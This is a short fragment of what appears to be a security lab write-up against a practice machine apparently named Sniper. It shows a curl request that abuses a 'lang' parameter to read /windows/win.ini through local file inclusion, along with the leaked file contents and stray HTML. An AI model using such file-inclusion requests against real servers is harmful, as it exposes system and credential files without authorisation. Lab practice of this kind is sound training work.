 <script  src="js/index.js"></script>
</body>
</html>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</body>
</html>
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Sniper]
└─$ curl -X GET http://10.10.10.151/blog/?lang=/windows/win.ini